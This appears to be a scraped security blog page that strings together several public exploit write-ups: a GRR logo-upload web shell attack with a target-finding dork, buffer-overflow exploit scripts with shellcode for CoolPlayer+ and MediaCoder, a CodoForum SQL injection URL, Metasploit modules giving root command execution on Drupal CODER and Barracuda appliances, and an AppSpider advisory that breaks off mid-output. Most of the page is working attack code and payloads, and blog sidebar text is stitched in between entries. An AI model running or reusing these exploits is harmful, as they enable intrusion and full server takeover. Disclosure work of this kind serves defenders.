# Exploit Title: GRR <= 3.0.0-RC1 (all versions) RCE with privilege escalation through file upload filter bypass (authenticated)
# Date: January 7th, 2016
# Exploit Author: kmkz (Bourbon Jean-marie) | @kmkz_security
# Vendor Homepage: http://grr.devome.com/fr/
# Software Link: http://grr.devome.com/fr/telechargement/category/3-versions-patch?download=7:grr-3-0-0-rc1
# Version: 3.0.0-RC1
# Tested on: Windows 2003 R2, PHP 5.2.6
# Dork: inurl:/grr/ intext:réservation intitle:"GRR"
# CVSS score: 9.9
# OVE ID: OVE-20160705-0044
# CVE ID: Not Requested
# Credits: http://www.kaizendo.fr/php-how-to-manage-uploaded-image-in-secure-way/
# Fix: https://github.com/JeromeDevome/GRR/blob/master/admin/admin_config1.php
I. APPLICATION
======================================================================================
GRR is an open source resources manager tool used in many french public
institutions (not only!).
It permit for example to manage rooms reservations, and so much more.
II. ADVISORY
======================================================================================
The application allows administrators to change the enterprise's logo
uploading a new image with .png,.jpg or .gif extension only.
Once uploaded, image name is "splitted" in an array and renamed with the
name "logo" followed by the extention saved as 2nd array's element.
This file called for example "logo.jpg" is also "chmoded" as 0666 permission
and directly accessible in image folder (img_grr by default) by all users.
Besides, the application does only a basic conditional php test
on the extension of the uploaded file.
It's possible for an attacker to add a second extension that will be
used when the image will be renamed in order to bypass this basic filter
(double extension upload filter bypassing).
So, a file called backdoor.php.jpg will be renamed as logo.php with
chmod 0666 permissions and could be used by attacker to gain more privileges
on the targeted server (privesc due to bad file permissions and RCE).
To trigger this vulnerability it is necessary to have an administrator
account on the GRR application.
This vulnerability is a combination of 3 issues:
- predictable uploaded file names and path
- upload of any kind of file
- bad files permission when we upload this file that permit us to gain
privilegied access.
Note that it could be "dorkable" in order to find targets ... and sometimes
with trivial admin credentials ;-).
III. VULNERABLE CODE
======================================================================================
snip..
// Enregistrement du logo
$doc_file = isset($_FILES["doc_file"]) ? $_FILES["doc_file"] : NULL;
if (preg_match("`\.([^.]+)$`", $doc_file['name'], $match))
{
$ext = strtolower($match[1]);
if ($ext != 'jpg' && $ext != 'png' && $ext != 'gif') // Vulnerability !! Extension are the only "security" test on submitted files !!
{
$msg .= "L\'image n\'a pas pu être enregistrée : les seules extentions autorisées sont gif, png et jpg.\\n";
$ok = 'no';
}
else
{
$dest = '../images/';
$ok1 = false;
if ($f = @fopen("$dest/.test", "w"))
{
@fputs($f, '<'.'?php $ok1 = true; ?'.'>'); // Hem...
@fclose($f);
include("$dest/.test");
}
if (!$ok1)
{
$msg .= "L\'image n\'a pas pu être enregistrée : problème d\'écriture sur le répertoire \"images\". Veuillez signaler ce problème à l\'administrateur du serveur.\\n";
$ok = 'no';
}
else
{
$ok1 = @copy($doc_file['tmp_name'], $dest.$doc_file['name']);
if (!$ok1)
$ok1 = @move_uploaded_file($doc_file['tmp_name'], $dest.$doc_file['name']);
if (!$ok1)
{
$msg .= "L\'image n\'a pas pu être enregistrée : problème de transfert. Le fichier n\'a pas pu être transféré sur le répertoire IMAGES. Veuillez signaler ce problème à l\'administrateur du serveur.\\n";
$ok = 'no';
}
else
{
$tab = explode(".", $doc_file['name']);
$ext = strtolower($tab[1]);
if ($dest.$doc_file['name']!=$dest."logo.".$ext)
{
if (@file_exists($dest."logo.".$ext))
@unlink($dest."logo.".$ext);
rename($dest.$doc_file['name'],$dest."logo.".$ext); // Vulnerability: if filename is "backdoor.php.jpg" we rename it as "logo.php" !!
}
@chmod($dest."logo.".$ext, 0666); // Vulnerability: why chmod 0666 on this f****** file!?!?
$picture_room = "logo.".$ext;
if (!Settings::set("logo", $picture_room))
{
$msg .= "Erreur lors de l'enregistrement du logo !\\n";
$ok = 'no';
}
}
}
}
snip...
IV. PROOF OF CONCEPT
======================================================================================
Generate backdoor:
kmkz@Tapz:~# weevely generate pass123 /tmp/3lrvs.php
Generated backdoor with password 'pass123' in '/tmp/3lrvs.php' of 1486 byte size.
kmkz@Tapz:~# mv /tmp/3lrvs.php /tmp/3lrvs.php.jpg
Login as admin and upload this new 'logo' > Administration > logo
Enjoy your shell!
kmkz@Tapz:~# weevely http://server/images/logo.php pass123
[+] weevely 3.2.0
[+] Target: server:F:\server\grr\images
[+] Session: /kmkz/.weevely/sessions/laboratoire.target.fr/logo_1.session
[+] Shell: System shell
[+] Browse the filesystem or execute commands starts the connection
[+] to the target. Type :help for more information.
weevely> whoami
autorite nt\system
V. RISK
======================================================================================
By uploading a script, an attacker may be able to execute arbitrary code
on the server with elevated privileges.
This flaw may compromise the integrity of the system
(with access to sensitive informations, network shares...) and it may conduce
to full information system's compromise using pivots techniques and imagination!
VI. VERSIONS AFFECTED
======================================================================================
GRR 3.0.0-RC1 is vulnerable (and all previous versions)
VII. TIMELINE
======================================================================================
December 17th, 2015: Vulnerability identification
January 7th, 2016: Vendor and project developers notification
January 11th, 2016: Project developers response
January 15th, 2016: Patch release
January 17th, 2016: Public disclosure
VII. LEGAL NOTICES
======================================================================================
The information contained within this advisory is supplied "as-is" with
no warranties or guarantees of fitness of use or otherwise.
I accept no responsibility for any damage caused by the use or misuse of this advisory.
.png.c9b8f3e9eda461da3c0e9ca5ff8c6888.png)
-
Entries
16114 -
Comments
7952 -
Views
863131785
About this blog
Hacking techniques include penetration testing, network security, reverse cracking, malware analysis, vulnerability exploitation, encryption cracking, social engineering, etc., used to identify and fix security flaws in systems.
Entries in this blog
# Exploit Title: [CoolPlayer+ Portable build 2.19.6 - .m3u Stack Overflow [Egghunter+ASLR bypass]]
# Exploit Author: [Karn Ganeshen]
# Download link: [https://sourceforge.net/projects/portableapps/files/CoolPlayer%2B%20Portable/CoolPlayerPlusPortable_2.19.6.paf.exe/download?use_mirror=liquidtelecom]
# Version: [Current version 2.19.6]
# Tested on: [Windows Vista Ultimate SP2]
#
# Couple of bof exploits for older versions already on EDB:
# https://www.exploit-db.com/search/?action=search&description=coolplayer
#!/usr/bin/python
total_buf = 2000
filename="evil.m3u"
# msfvenom -p windows/exec cmd=calc.exe -b \x00\x0a\x0c\0d EXITFUN=thread -f c
# Payload size: 220 bytes
shellcode = ("\xdb\xdc\xd9\x74\x24\xf4\x58\xbb\x9a\xc7\xdb\xe9\x31\xc9\xb1"
"\x31\x31\x58\x18\x83\xe8\xfc\x03\x58\x8e\x25\x2e\x15\x46\x2b"
"\xd1\xe6\x96\x4c\x5b\x03\xa7\x4c\x3f\x47\x97\x7c\x4b\x05\x1b"
"\xf6\x19\xbe\xa8\x7a\xb6\xb1\x19\x30\xe0\xfc\x9a\x69\xd0\x9f"
"\x18\x70\x05\x40\x21\xbb\x58\x81\x66\xa6\x91\xd3\x3f\xac\x04"
"\xc4\x34\xf8\x94\x6f\x06\xec\x9c\x8c\xde\x0f\x8c\x02\x55\x56"
"\x0e\xa4\xba\xe2\x07\xbe\xdf\xcf\xde\x35\x2b\xbb\xe0\x9f\x62"
"\x44\x4e\xde\x4b\xb7\x8e\x26\x6b\x28\xe5\x5e\x88\xd5\xfe\xa4"
"\xf3\x01\x8a\x3e\x53\xc1\x2c\x9b\x62\x06\xaa\x68\x68\xe3\xb8"
"\x37\x6c\xf2\x6d\x4c\x88\x7f\x90\x83\x19\x3b\xb7\x07\x42\x9f"
"\xd6\x1e\x2e\x4e\xe6\x41\x91\x2f\x42\x09\x3f\x3b\xff\x50\x55"
"\xba\x8d\xee\x1b\xbc\x8d\xf0\x0b\xd5\xbc\x7b\xc4\xa2\x40\xae"
"\xa1\x5d\x0b\xf3\x83\xf5\xd2\x61\x96\x9b\xe4\x5f\xd4\xa5\x66"
"\x6a\xa4\x51\x76\x1f\xa1\x1e\x30\xf3\xdb\x0f\xd5\xf3\x48\x2f"
"\xfc\x97\x0f\xa3\x9c\x79\xaa\x43\x06\x86")
# Egghunter - 32 bytes
eggh = ("\x66\x81\xca\xff\x0f\x42\x52\x6a"
"\x02\x58\xcd\x2e\x3c\x05\x5a\x74"
"\xef\xb8\x54\x30\x30\x57\x8b\xfa"
"\xaf\x75\xea\xaf\x75\xe7\xff\xe7")
# EIP overwrite appears to depend upon location from where the evil file is loaded from
# Tested from location - C:\
# For e.g. offset will be different if file is loaded from C: (260) vs C:\Windows\ (249)
junk = "A"*28
eip = "\xa1\x99\x42\x00" # 0x004299a1 jmp ebx - coolplayer+.exe [noaslr,norebase,nosafeseh]
evil = junk + eggh + "\x90"*200 + eip + "\x90"*18 + "T00WT00W" + shellcode + "\x90"*1490
file = open(filename , 'w')
file.write(evil)
file.close()
1. Advisory Information
========================================
Title : CodoForum <= 3.2.1 Remote SQL Injection Vulnerability
Vendor Homepage : https://codoforum.com/
Remotely Exploitable : Yes
Versions Affected : Prior to 3.2.1
Tested on : Ubuntu (Apache) | PHP 5.5.9 | MySQL 5.5
Vulnerability : SQL Injection (Critical/High)
Date : 23.07.2016
Author : Yakir Wizman (https://www.linkedin.com/in/yakirwizman)
2. CREDIT
========================================
This vulnerability was identified during penetration test by Yakir Wizman
3. Description
========================================
The script that parses the request URL and displays user profile depending on
the retrieved id does not use proper input validation against SQL injection.
4. TECHNICAL DETAILS & POC
========================================
SQL Injection Proof of Concept
----------------------------------------
Example for fetching current user database:
http://server/forum/index.php?u=/user/profile/1%20AND%20(SELECT%202*(IF((SELECT%20*%20FROM%20(SELECT%20CONCAT((MID((IFNULL(CAST(CURRENT_USER()%20AS%20CHAR),0x20)),1,451))))s),%208446744073709551610,%208446744073709551610)))
5. SOLUTION
========================================
Upgrade to the latest version v3.4 build 19
##
# This module requires Metasploit: http://metasploit.com/download
# Current source: https://github.com/rapid7/metasploit-framework
##
class MetasploitModule < Msf::Exploit::Remote
Rank = ExcellentRanking
include Msf::Exploit::Remote::HttpClient
include Msf::Exploit::Remote::HttpServer
def initialize(info={})
super(update_info(info,
'Name' => 'Drupal CODER Module Remote Command Execution',
'Description' => %q{
This module exploits a Remote Command Execution vulnerability in
Drupal CODER Module. Unauthenticated users can execute arbitrary command
under the context of the web server user.
CODER module doesn't sufficiently validate user inputs in a script file
that has the php extension. A malicious unauthenticated user can make
requests directly to this file to execute arbitrary command.
The module does not need to be enabled for this to be exploited
This module was tested against CODER 2.5 with Drupal 7.5 installation on Ubuntu server.
},
'License' => MSF_LICENSE,
'Author' =>
[
'Nicky Bloor', # discovery
'Mehmet Ince <mehmet@mehmetince.net>' # msf module
],
'References' =>
[
['URL', 'https://www.drupal.org/node/2765575']
],
'Privileged' => false,
'Payload' =>
{
'Space' => 225,
'DisableNops' => true,
'BadChars' => "\x00\x2f",
'Compat' =>
{
'PayloadType' => 'cmd',
'RequiredCmd' => 'netcat netcat-e'
},
},
'Platform' => ['unix'],
'Arch' => ARCH_CMD,
'Targets' => [ ['Automatic', {}] ],
'DisclosureDate' => 'Jul 13 2016',
'DefaultTarget' => 0
))
register_options(
[
OptString.new('TARGETURI', [true, 'The target URI of the Drupal installation', '/']),
OptAddress.new('SRVHOST', [true, 'Bogus web server host to receive request from target and deliver payload']),
OptPort.new('SRVPORT', [true, 'Bogus web server port to listen'])
]
)
end
def check
res = send_request_cgi(
'method' => 'GET',
'uri' => normalize_uri(target_uri.path, 'sites/all/modules/coder/coder_upgrade/scripts/coder_upgrade.run.php'),
)
if res && res.code == 200
Exploit::CheckCode::Appears
else
Exploit::CheckCode::Safe
end
end
def on_request_uri(cli, _request)
print_status("Incoming request detected...")
p = ''
p << 'a:6:{s:5:"paths";a:3:{s:12:"modules_base";s:8:"../../..";s:10:"files_base";s:5:"../..";s:14:"libraries_base";s:5:"../..";}'
p << 's:11:"theme_cache";s:16:"theme_cache_test";'
p << 's:9:"variables";s:14:"variables_test";'
p << 's:8:"upgrades";a:1:{i:0;a:2:{s:4:"path";s:2:"..";s:6:"module";s:3:"foo";}}'
p << 's:10:"extensions";a:1:{s:3:"php";s:3:"php";}'
p << 's:5:"items";a:1:{i:0;a:3:{s:7:"old_dir";s:12:"../../images";'
p << 's:7:"new_dir";s:'
p << (payload.encoded.length + 14).to_s
p << ':"f --help && '
p << payload.encoded
p << ' #";s:4:"name";s:4:"test";}}}'
print_status("Sending payload...")
send_response(cli, p)
end
def exploit
start_service
send_request_cgi(
'method' => 'GET',
'uri' => normalize_uri(target_uri.path, 'sites/all/modules/coder/coder_upgrade/scripts/coder_upgrade.run.php'),
'encode_params' => false,
'vars_get' => {
'file' => get_uri
}
)
stop_service
end
end
# Exploit Title: [MediaCoder 0.8.43.5852 - .m3u SEH Exploit]
# Exploit Author: [Karn Ganeshen]
# Vendor Homepage: [http://www.mediacoderhq.com]
# Download link: [http://www.mediacoderhq.com/mirrors.html?file=MediaCoder-0.8.45.5852.exe]
# Version: [Current version 0.8.43.58.52]
# Tested on: [Windows Vista SP2]
#
#!/usr/bin/python
total_buf = 5000
# msfvenom -a x86 --platform Windows -p windows/exec CMD=calc.exe -e x86/alpha_upper -b '\x00\x0a\x0d\xff' -f c
# Payload size: 455 bytes
shellcode = ("\x89\xe1\xda\xcc\xd9\x71\xf4\x5e\x56\x59\x49\x49\x49\x49\x43"
"\x43\x43\x43\x43\x43\x51\x5a\x56\x54\x58\x33\x30\x56\x58\x34"
"\x41\x50\x30\x41\x33\x48\x48\x30\x41\x30\x30\x41\x42\x41\x41"
"\x42\x54\x41\x41\x51\x32\x41\x42\x32\x42\x42\x30\x42\x42\x58"
"\x50\x38\x41\x43\x4a\x4a\x49\x4b\x4c\x4d\x38\x4c\x42\x55\x50"
"\x45\x50\x35\x50\x53\x50\x4c\x49\x4b\x55\x46\x51\x59\x50\x55"
"\x34\x4c\x4b\x30\x50\x56\x50\x4c\x4b\x31\x42\x54\x4c\x4c\x4b"
"\x46\x32\x44\x54\x4c\x4b\x32\x52\x47\x58\x34\x4f\x58\x37\x50"
"\x4a\x47\x56\x50\x31\x4b\x4f\x4e\x4c\x37\x4c\x43\x51\x53\x4c"
"\x53\x32\x36\x4c\x51\x30\x59\x51\x58\x4f\x34\x4d\x35\x51\x48"
"\x47\x4a\x42\x5a\x52\x36\x32\x46\x37\x4c\x4b\x56\x32\x52\x30"
"\x4c\x4b\x50\x4a\x57\x4c\x4c\x4b\x50\x4c\x52\x31\x32\x58\x4d"
"\x33\x30\x48\x33\x31\x38\x51\x46\x31\x4c\x4b\x50\x59\x31\x30"
"\x33\x31\x49\x43\x4c\x4b\x30\x49\x55\x48\x5a\x43\x36\x5a\x47"
"\x39\x4c\x4b\x30\x34\x4c\x4b\x45\x51\x39\x46\x36\x51\x4b\x4f"
"\x4e\x4c\x59\x51\x48\x4f\x44\x4d\x53\x31\x58\x47\x56\x58\x4d"
"\x30\x33\x45\x4b\x46\x54\x43\x43\x4d\x4c\x38\x47\x4b\x53\x4d"
"\x37\x54\x54\x35\x5a\x44\x51\x48\x4c\x4b\x30\x58\x57\x54\x35"
"\x51\x4e\x33\x55\x36\x4c\x4b\x54\x4c\x30\x4b\x4c\x4b\x56\x38"
"\x45\x4c\x43\x31\x58\x53\x4c\x4b\x55\x54\x4c\x4b\x35\x51\x48"
"\x50\x4b\x39\x51\x54\x56\x44\x46\x44\x51\x4b\x31\x4b\x43\x51"
"\x46\x39\x30\x5a\x46\x31\x4b\x4f\x4d\x30\x51\x4f\x51\x4f\x31"
"\x4a\x4c\x4b\x52\x32\x4a\x4b\x4c\x4d\x51\x4d\x52\x4a\x43\x31"
"\x4c\x4d\x4c\x45\x4f\x42\x43\x30\x55\x50\x33\x30\x30\x50\x33"
"\x58\x56\x51\x4c\x4b\x32\x4f\x4d\x57\x4b\x4f\x48\x55\x4f\x4b"
"\x4a\x50\x38\x35\x4e\x42\x31\x46\x53\x58\x49\x36\x5a\x35\x4f"
"\x4d\x4d\x4d\x4b\x4f\x4e\x35\x47\x4c\x43\x36\x33\x4c\x35\x5a"
"\x4b\x30\x4b\x4b\x4d\x30\x44\x35\x33\x35\x4f\x4b\x31\x57\x44"
"\x53\x52\x52\x52\x4f\x33\x5a\x33\x30\x36\x33\x4b\x4f\x58\x55"
"\x42\x43\x45\x31\x52\x4c\x35\x33\x56\x4e\x55\x35\x54\x38\x32"
"\x45\x53\x30\x41\x41")
junk = "http:// "
junk += "A"*784
nseh = "\xEB\x06\x90\x90"
seh = "\x38\x78\x01\x66" # PPR - 0x66017838 - libiconv-2.dll
evil = junk + nseh + seh
evil += "\x90"*50 + shellcode
evil += "\x90"*3000
file = open("evil.m3u", "wb")
file.write (evil)
file.close()
# Exploit Title: Barracuda Spam & Virus Firewall Post Auth Remote Root Exploit
# Date: 07/21/16
# Exploit Author: xort xort@blacksecurity.org
# Vendor Homepage: https://www.barracuda.com/
# Software Link: https://www.barracuda.com/landing/pages/spamfirewall/
# Version: Spam and Virus Firewall <= 5.1.3.007
# Tested on: Spam & Virus Firewall 5.1.3.007
# CVE : None.
require 'msf/core'
require 'date'
require "base64"
class MetasploitModule < Msf::Exploit::Remote
Rank = ExcellentRanking
include Exploit::Remote::Tcp
include Msf::Exploit::Remote::HttpClient
def initialize(info = {})
super(update_info(info,
'Name' => 'Barracuda Spam & Virus Firewall (bdump.cgi) Post Auth Root Exploit',
'Description' => %q{
This module exploits a remote command execution vulnerability in
the Barracuda Spam & Virus firewall firmware version <= 5.1.3.007 by exploiting a
vulnerability in the web administration interface.
By sending a specially crafted request it's possible to inject system
commands while escalating to root do to relaxed sudo configuration on the local
machine.
},
'Author' => [ 'xort' ], # disclosure and exploit module
'References' => [ [ 'none', 'none'] ],
'Platform' => [ 'linux'],
'DefaultOptions' => { 'PAYLOAD' => 'linux/x86/meterpreter/reverse_tcp' },
'Targets' => [['Spam Firewall firmware: 5x', {}]],
'DefaultTarget' => 0 ))
register_options(
[
OptString.new('PASSWORD', [ false, 'Password', "admin" ]),
OptString.new('USERNAME', [ true, 'Admin Username', "admin" ]),
OptString.new('CMD', [ false, 'Command to execute', "" ]),
Opt::RPORT(8000),
], self.class)
end
def do_login(username, password_clear, et)
vprint_status( "Logging into machine with credentials...\n" )
# vars
timeout = 1550;
enc_key = Rex::Text.rand_text_hex(32)
# send request
res = send_request_cgi(
{
'method' => 'POST',
'uri' => "/cgi-mod/index.cgi",
'vars_post' =>
{
'password_clear' => password_clear,
'real_user' => "",
'login_state' => "out",
'enc_key' => enc_key,
'et' => et,
'locale' => "en_US",
'user' => username,
'password' => Digest::MD5.hexdigest(username+enc_key),
'enctype' => "MD5",
'password_entry' => "",
}
}, timeout)
# get rid of first yank
password = res.body.split('\n').grep(/(.*)id=\"password\" value=\"(.*)\"/){$2}[0] #change to match below for more exact result
et = res.body.split('\n').grep(/(.*)id=\"et\" value=\"([^\"]+)\"/){$2}[0]
return password, et
end
def run_command(username, password, et, cmd)
# file to replace
sudo_cmd_exec = "/home/product/code/firmware/current/bin/mysql_add_cluster_user.sh"
sudo_run_cmd_1 = "sudo /bin/cp /bin/sh #{sudo_cmd_exec} ; sudo /bin/chmod +x #{sudo_cmd_exec}"
sudo_run_cmd_2 = "sudo #{sudo_cmd_exec} -c "
vprint_status( "Running Command...\n" )
# random filename to dump too + 'tmp' HAS to be here.
b64dumpfile = "/tmp/" + rand_text_alphanumeric(4+rand(4))
# decoder stubs - tells 'base64' command to decode and dump data to temp file
b64decode1 = "echo \""
b64decode2 = "\" | base64 -d >" + b64dumpfile
# base64 - encode with base64 so we can send special chars and multiple lines
cmd = Base64.strict_encode64(cmd)
# Create injection string.
# a) package the base64 decoder with encoded bytes
# b) attach a chmod +x request to make the script created (b64dumpfile) executable
# c) execute decoded base64 dumpfile
injection_string = b64decode1 + cmd + b64decode2 + "; /bin/chmod +x " + b64dumpfile + "; " + sudo_run_cmd_1 + "; " + sudo_run_cmd_2 + b64dumpfile + " ; rm " + b64dumpfile
vprint_status( "sending..." )
res = send_request_cgi({
'method' => 'GET',
'uri' => "/cgi-mod/bdump.cgi",
'headers' =>
{
'Accept' => "text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8",
'UserAgent' => "Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:18.0) Gecko/20100101 Firefox/18.0",
'Accept-Language' => "en-US,en;q=0.5"
},
'vars_get' => {
'password' => password,
'et' => et,
'user' => username,
'role' => 'admin',
'_dc' => '',
'bdb' => '`' + injection_string + '`',
'locale' => 'en_US'
}
})
end
def exploit
# params
timeout = 1550;
real_user = "";
et = Time.now.to_i
user = datastore['USERNAME']
password = datastore['PASSWORD']
# do login and get password hash
password_hash, et = do_login(user, password, et)
vprint_status("got password hash: #{password_hash}\n")
sleep(2)
# clean up hanging prior request
run_command(user, password_hash, et, ("ps -df|grep bdump|awk '{print $2}' | xargs kill -9"))
sleep(5)
#if no 'CMD' string - add code for root shell
if not datastore['CMD'].nil? and not datastore['CMD'].empty?
cmd = datastore['CMD']
# Encode cmd payload
encoded_cmd = cmd.unpack("H*").join().gsub(/(\w)(\w)/,'\\x\1\2')
# kill stale calls to bdump from previous exploit calls for re-use
run_command(user, password_hash, et, ("sudo /bin/rm -f /tmp/n ;printf \"#{encoded_cmd}\" > /tmp/n; chmod +rx /tmp/n ; /tmp/n" ))
else
# Encode payload to ELF file for deployment
elf = Msf::Util::EXE.to_linux_x86_elf(framework, payload.raw)
encoded_elf = elf.unpack("H*").join().gsub(/(\w)(\w)/,'\\x\1\2')
# kill stale calls to bdump from previous exploit calls for re-use
run_command(user, password_hash, et, ("sudo /bin/rm -f /tmp/m ;printf \"#{encoded_elf}\" > /tmp/m; chmod +rx /tmp/m ; /tmp/m" ))
handler
end
end
end
# Exploit Title: Barracuda Web App Firewall/Load Balancer Post Auth Remote Root Exploit
# Date: 07/21/16
# Exploit Author: xort xort@blacksecurity.org
# Vendor Homepage: https://www.barracuda.com/
# Software Link: https://www.barracuda.com/products/loadbalance & https://www.barracuda.com/products/webapplicationfirewall
# Version: Load Balancer Firmware <= v5.4.0.004 (2015-11-26) & Web App Firewall Firmware <= 8.0.1.007 (2016-01-07)
# Tested on: Load Balancer Firmware <= v5.4.0.004 (2015-11-26) & Web App Firewall Firmware <= 8.0.1.007 (2016-01-07)
# CVE : None.
# vuln: ondefine_modify_admin_role trigger exploit
require 'msf/core'
class MetasploitModule < Msf::Exploit::Remote
Rank = ExcellentRanking
include Exploit::Remote::Tcp
include Msf::Exploit::Remote::HttpClient
def initialize(info = {})
super(update_info(info,
'Name' => 'Barracuda Web App Firewall/Load Balancer Post Auth Remote Root Exploit',
'Description' => %q{
This module exploits a remote command execution vulnerability in
the Barracuda Web App Firewall Firmware Version <= 8.0.1.007 and Load Balancer Firmware <= v5.4.0.004
by exploiting a vulnerability in the web administration interface. By sending a specially crafted request
it's possible to inject system commands while escalating to root do to relaxed sudo configurations on the applianaces.
},
'Author' =>
[
'xort', # vuln + metasploit module
],
'Version' => '$Revision: 2 $',
'References' =>
[
[ 'none', 'none'],
],
'Platform' => [ 'linux'],
'Privileged' => true,
'Arch' => [ ARCH_X86 ],
'SessionTypes' => [ 'shell' ],
'Privileged' => false,
'Payload' =>
{
'Compat' =>
{
'ConnectionType' => 'find',
}
},
'Targets' =>
[
['Barracuda Web App Firewall Firmware Version <= 8.0.1.007 (2016-01-07)',
{
'Arch' => ARCH_X86,
'Platform' => 'linux',
'SudoCmdExec' => "/home/product/code/firmware/current/bin/config_agent_wrapper.pl"
}
],
['Barracuda Load Balancer Firmware <= v5.4.0.004 (2015-11-26)',
{
'Arch' => ARCH_X86,
'Platform' => 'linux',
'SudoCmdExec' => "/home/product/code/firmware/current/bin/rdpd"
}
],
],
'DefaultTarget' => 0))
register_options(
[
OptString.new('PASSWORD', [ false, 'Device password', "" ]),
OptString.new('ET', [ false, 'Device password', "" ]),
OptString.new('USERNAME', [ true, 'Device password', "admin" ]),
OptString.new('CMD', [ false, 'Command to execute', "" ]),
Opt::RPORT(8000),
], self.class)
end
def do_login(username, password_clear, et)
vprint_status( "Logging into machine with credentials...\n" )
# vars
timeout = 1550;
enc_key = Rex::Text.rand_text_hex(32)
# send request
res = send_request_cgi(
{
'method' => 'POST',
'uri' => "/cgi-mod/index.cgi",
'headers' =>
{
'Accept' => "application/json, text/javascript, */*; q=0.01",
'Content-Type' => "application/x-www-form-urlencoded",
'X-Requested-With' => "XMLHttpRequest"
},
'vars_post' =>
{
'enc_key' => enc_key,
'et' => et,
'user' => "admin", # username,
'password' => "admin", # password_clear,
'enctype' => "none",
'password_entry' => "",
'login_page' => "1",
'login_state' => "out",
'real_user' => "",
'locale' => "en_US",
'form' => "f",
'Submit' => "Sign in",
}
}, timeout)
# get rid of first yank
password = res.body.split('\n').grep(/(.*)password=([^&]+)&/){$2}[0] #change to match below for more exact result
et = res.body.split('\n').grep(/(.*)et=([^&]+)&/){$2}[0]
return password, et
end
def run_command(username, password, et, cmd)
vprint_status( "Running Command...\n" )
sudo_cmd_exec = target.SudoCmdExec
sudo_run_cmd_1 = "sudo /bin/cp /bin/sh #{sudo_cmd_exec} ; sudo /bin/chmod +x #{sudo_cmd_exec}"
sudo_run_cmd_2 = "sudo #{sudo_cmd_exec} -c "
# random filename to dump too + 'tmp' HAS to be here.
dumpfile = "/tmp/" + rand_text_alphanumeric(4+rand(4))
encoded_cmd = cmd.unpack("H*").join().gsub(/(\w)(\w)/,'\\x\1\2')
injection_string = "printf \"#{encoded_cmd}\" > #{dumpfile} ; /bin/chmod +x #{dumpfile} ; #{sudo_run_cmd_1} ; #{sudo_run_cmd_2} #{dumpfile} ; rm #{dumpfile}"
exploitreq = [
[ "auth_type","Local" ],
[ "et",et ],
[ "locale","en_US" ],
[ "password", password ],
[ "primary_tab", "BASIC" ],
[ "realm","" ],
[ "secondary_tab","reports" ],
[ "user", username ],
[ "timestamp", Time.now.to_i ],
[ "scope", "" ],
[ "scope_data", "; #{injection_string} ;" ], # vuln
[ "modify_admin_role", "" ]
]
boundary = "---------------------------" + Rex::Text.rand_text_numeric(34)
post_data = ""
exploitreq.each do |xreq|
post_data << "--#{boundary}\r\n"
post_data << "Content-Disposition: form-data; name=\"#{xreq[0]}\"\r\n\r\n"
post_data << "#{xreq[1]}\r\n"
end
post_data << "--#{boundary}--\r\n"
res = send_request_cgi({
'method' => 'POST',
'uri' => "/cgi-mod/index.cgi",
'ctype' => "multipart/form-data; boundary=#{boundary}",
'data' => post_data,
'headers' =>
{
'UserAgent' => "Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:18.0) Gecko/20100101 Firefox/18.0",
'Accept' => "text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8",
'Accept-Language' => "en-US,en;q=0.5"
}
})
end
def run_script(username, password, et, cmds)
vprint_status( "running script...\n")
end
def exploit
# timeout
timeout = 1550;
user = "admin"
# params
real_user = "";
login_state = "out"
et = Time.now.to_i
locale = "en_US"
user = "admin"
password = "admin"
enctype = "MD5"
password_entry = ""
password_clear = "admin"
password_hash, et = do_login(user, password_clear, et)
vprint_status("new password: #{password_hash} et: #{et}\n")
sleep(5)
# if no 'CMD' string - add code for root shell
if not datastore['CMD'].nil? and not datastore['CMD'].empty?
cmd = datastore['CMD']
# Encode cmd payload
encoded_cmd = cmd.unpack("H*").join().gsub(/(\w)(\w)/,'\\x\1\2')
# kill stale calls to bdump from previous exploit calls for re-use
run_command(user, password_hash, et, ("sudo /bin/rm -f /tmp/n ;printf \"#{encoded_cmd}\" > /tmp/n; chmod +rx /tmp/n ; /tmp/n" ))
else
# Encode payload to ELF file for deployment
elf = Msf::Util::EXE.to_linux_x86_elf(framework, payload.raw)
encoded_elf = elf.unpack("H*").join().gsub(/(\w)(\w)/,'\\x\1\2')
# kill stale calls to bdump from previous exploit calls for re-use
run_command(user, password_hash, et, ("sudo /bin/rm -f /tmp/m ;printf \"#{encoded_elf}\" > /tmp/m; chmod +rx /tmp/m ; /tmp/m" ))
handler
end
end
end
Rapid7 AppSpider 6.12 Web Application Vulnerability Scanner Elevation Of Privilege
Vendor: Rapid7, Inc.
Product web page: https://www.rapid7.com
Affected version: 6.12.10.1
Summary: While today's malicious attackers pursue a variety of
goals, they share a preferred channel of attack - the millions
of custom web, mobile, and cloud applications companies deploy
to serve their customers. AppSpider dynamically scans these
applications for vulnerabilities across all modern technologies,
provides tools that speed remediation, and monitors applications
for changes.
Desc: The application suffers from an unquoted search path issue
impacting the services 'AppSpider REST Server', 'AppSpider REST Service'
and 'AppSpiderUpgradeService' for Windows deployed as part of AppSpider
solution. This could potentially allow an authorized but non-privileged
local user to execute arbitrary code with elevated privileges on the
system. A successful attempt would require the local user to be able to
insert their code in the system root path undetected by the OS or other
security applications where it could potentially be executed during
application startup or reboot. If successful, the local user’s code
would execute with the elevated privileges of the application.
Tested on: Microsoft Windows 7 Professional SP1 (EN)
Microsoft Windows 7 Ultimate SP1 (EN)
Vulnerability discovered by Gjoko 'LiquidWorm' Krstic
@zeroscience
Advisory ID: ZSL-2016-5344
Advisory URL: http://www.zeroscience.mk/en/vulnerabilities/ZSL-2016-5344.php
Vendor: https://community.rapid7.com/docs/DOC-3455
05.07.2016
--
C:\>sc qc "AppSpider REST Server"
[SC] QueryServiceConfig SUCCESS
SERVICE_NAME: AppSpider REST Server
TYPE : 10 WIN32_OWN_PROCESS
START_TYPE : 2 AUTO_START
ERROR_CONTROL : 1 NORMAL
BINARY_PATH_NAME : C:\Program Files (x86)\Rapid7\AppSpider6\restserviceworker\WebWindowsService.exe
LOAD_ORDER_GROUP :
TAG : 0
DISPLAY_NAME : AppSpider REST Server
DEPENDENCIES :
SERVICE_START_NAME : NT AUTHORITY\NetworkService
C:\>sc qc "AppSpider REST Service"
[SC] QueryServiceConfig SUCCESS
SERVICE_NAME: AppSpider REST Service
TYPE : 10 WIN32_OWN_PROCESS
START_TYPE : 2 AUTO_START
ERROR_CONTROL : 1 NORMAL
BINARY_PATH_NAME : C:\Program Files (x86)\Rapid7\AppSpider6\RestService\WebService.exe
LOAD_ORDER_GROUP :
TAG : 0
